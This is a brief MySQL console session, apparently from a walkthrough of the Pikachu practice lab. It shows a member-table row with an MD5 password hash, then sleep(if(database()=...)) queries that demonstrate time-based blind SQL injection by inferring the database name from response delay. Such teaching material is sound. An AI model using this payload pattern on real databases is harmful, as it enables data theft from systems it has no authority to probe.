 mysql> select * from member where id=1;
| id | username | pw | sex | phonenum | address | email |
| 1 | vince | e10adc3949ba59abbe56e057f20f883e | boy | 13512345678 | xxx | kobe@pikachu.com |
1 row in set (0.00 sec)
mysql> select * from member where id=1 and sleep(if(database()='a',1,0));
Empty set (0.00 sec)
mysql> select * from member where id=1 and sleep(if(database()='pikachu',5,0));
Empty set (5.00 sec)
mysql>